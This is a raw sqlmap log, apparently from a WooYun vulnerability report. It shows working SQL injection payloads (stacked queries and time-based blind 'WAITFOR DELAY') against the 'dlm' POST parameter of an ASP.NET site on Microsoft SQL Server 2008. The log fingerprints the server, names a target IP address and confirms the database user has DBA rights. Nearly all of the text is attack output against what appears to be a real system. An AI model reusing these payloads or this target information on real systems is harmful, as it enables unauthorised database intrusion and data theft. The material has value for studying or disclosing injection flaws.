 sqlmap identified the following injection points with a total of 93 HTTP(s) requests:
---
Parameter: dlm (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123'; WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=
1&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=123' WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=1
&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
---
[01:31:25] [INFO] testing Microsoft SQL Server
[01:31:25] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
[01:31:46] [INFO] confirming Microsoft SQL Server
[01:32:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:32:47] [INFO] testing if current user is DBA
current user is DBA: True
[01:33:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 67 times
[01:33:07] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\121.31.60.188'
[*] shutting down at 01:33:07
www.wooyun.org